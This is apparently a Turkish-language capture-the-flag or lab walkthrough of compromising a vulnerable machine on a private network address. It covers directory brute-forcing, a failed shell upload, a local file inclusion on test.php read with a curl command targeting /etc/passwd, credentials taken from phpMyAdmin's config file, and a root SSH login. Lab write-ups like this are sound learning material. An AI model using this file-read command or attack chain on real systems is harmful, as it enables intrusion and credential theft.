
Diğer dizinlerden yola çıkmak adına dirb ile bruto force yaptırdım. Wordlist kullandım, phpmy dizini de vardı buraya ek olarak.

Sayfaları dolaşırken http://192.168.43.120/add adresinde dosya yükleme olduğunu gördüm ve filtre bypass ile shell atabilirim diye denedim. Yükleme yapmadı.

Test.php adresinde file parametresi ile komut çalıştırılabileceğini tahmin ettim.

curl -X POST –data “file=/etc/passwd” http://192.168.43.120/test komutu ile file parametresinden dosya okuyabildiğimizi farkettim.

Tekrar index.php’ye döndüğümde c.php dosyasını okuduğunu gördüm ve burdaki parolaları denediğimde yine giriş yapamadım.

Ssh portunun açık olduğunu ve phpmyadmin olduğunu düşününce config.inc.php dosyasını okudum ve bu bilgilerle ssh bağlantısı yaptım.

Root yetkisiyle giriş yaptık…